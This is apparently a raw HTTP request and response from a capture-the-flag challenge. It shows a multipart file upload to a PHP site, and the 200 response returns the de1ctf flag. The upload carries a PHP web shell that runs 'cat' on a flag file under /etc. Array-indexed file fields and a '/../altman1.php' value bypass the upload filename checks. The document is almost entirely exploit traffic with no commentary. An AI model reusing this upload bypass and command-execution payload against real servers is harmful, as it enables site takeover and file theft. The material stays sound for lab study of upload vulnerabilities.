 POST /index.php HTTP/1.1
Host: 172.18.0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8830791046510165112​05318912
Content-Length: 970
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file";filename="altman.php"
Content-Type: text/html
@<?php echo `cat /etc/flag_is_He4e_89587236.txt`;?>
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="hello"
Content-Type: application/octet-stream
altman1.php
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html
222
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[1]";
Content-Type: text/html
111
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[0]";
Content-Type: text/html
/../altman1.php
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="submit"
Submit
-----------------------------883079104651016511205318912--
HTTP/1.1 200 OK
Date: Sun, 04 Aug 2019 16:55:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
@de1ctf{a08cea9cc237532dbd168c6b8ebbc32d}